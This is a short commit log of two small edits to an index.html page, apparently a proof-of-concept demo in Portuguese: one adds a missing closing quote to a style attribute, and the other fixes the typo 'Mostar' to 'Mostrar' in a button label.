
==== commit 8138a8eb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -66,7 +66,7 @@
     id="pocImage"
     src="assets/manutencao.jpg"
     alt="Imagem da PoC"
-    style="display: none;
+    style="display: none;"
   />
 
 

==== commit c1f16f3d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -34,7 +34,7 @@
     </button>
 
     <button id="toggleImage">
-      Mostar imagem
+      Mostrar imagem
     </button>
 
     <button id="toggleDrag">
